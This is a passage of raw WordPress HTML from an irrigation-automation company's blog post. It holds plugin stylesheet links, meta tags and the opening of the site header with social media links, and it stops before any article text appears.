</noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media='all' />
</noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
</noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
</noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media='all' />
</noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media='all' />
</noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='agriox-style-inline-css'>
:root {--agriox-primary: #f1cf69;  --agriox-primary: #334b35;  --agriox-secondary: #6d8c54; }.page-header { background-image: url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg); } 
</style>
<noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media='all' />
</noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media='all' />
</noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media='all' />
</noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>











<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://mobitechwireless.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mobitechwireless.in/wp-json/wp/v2/posts/9997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobitechwireless.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/pdWFYU-2Bf' />
<link rel="alternate" type="application/json+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Fmobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Fmobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
		<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9tb2JpdGVjaHdpcmVsZXNzLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGbW9iaXRlY2gtaXJyaWdhdGlvbi1hdXRvbWF0aW9uLWlzLWJldHRlci10aGFuLWlycmlnYXRpbmctbXktZmFybWxhbmQtbWFudWFsbHklMkYmYW1wO193cG5vbmNlPTgxMGMyZTBjMjQifQ==" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mobitechwireless.in"><link rel="alternate" href="https://mobitechwireless.in/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-270x270.png" />
<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="post-template-default single single-post postid-9997 single-format-standard wp-custom-logo tribe-no-js ehf-header ehf-footer ehf-template-agriox ehf-stylesheet-agriox-child elementor-default elementor-kit-16">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mobitechwireless.in" title="Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation" rel="home">Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11082" class="elementor elementor-11082">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-73fceafc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73fceafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11abcce3 jltma-glass-effect-no" data-id="11abcce3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40fc52dc jltma-glass-effect-no elementor-widget elementor-widget-agriox-header" data-id="40fc52dc" data-element_type="widget" data-widget_type="agriox-header.default">
				<div class="elementor-widget-container">
			
	<header class="main-header main-header--one  clearfix">
		<div class="main-header--one__wrapper">
							<div class="main-header--one__top clearfix">
					<div class="auto-container">

						<div class="main-header--one__top-left">
															<div class="text">
									<p>One stop solution for irrigation automation</p>
								</div>
																						<div class="social-link clearfix">
									<ul class="list-unstyled">
																					<li>
												<a class="icon-svg" href="https://twitter.com/mobitechindia" target=_blank>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://api.whatsapp.com/send?phone=+917845836900&#038;text=Need+help%3F" target=_blank>
													<i aria-hidden="true" class="  fab fa-whatsapp"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.facebook.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  fab fa-facebook"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.instagram.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  im im-instagram"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" target=_blank>
													<i aria-hidden="true" class="  im im-youtube"></i>												</a>
											</li>
																			</ul>
								</div>
													</div>
													<div class="main-header--one__top-right clearfix">
								<ul class="list-unstyled">
																			<li>
											<div class="icon icon-svg">
